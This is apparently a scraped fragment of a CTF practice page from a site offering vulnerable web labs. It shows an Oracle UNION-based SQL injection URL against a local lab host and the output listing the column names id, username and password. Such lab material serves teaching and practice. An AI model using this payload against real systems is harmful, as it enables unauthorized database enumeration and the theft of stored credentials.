 http://192.168.91.142:8080/index.jsp?id=1 and 1=2  union select null,null,column_name  from user_tab_columns
Enable Post data Enable Referrer
ctfs-wiki.com Home
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
ORACLE SQL
/index.jsp?id=1
id username password
0 null id
id username password
0 null password
id username password
0 null username
© CTFS-WIKI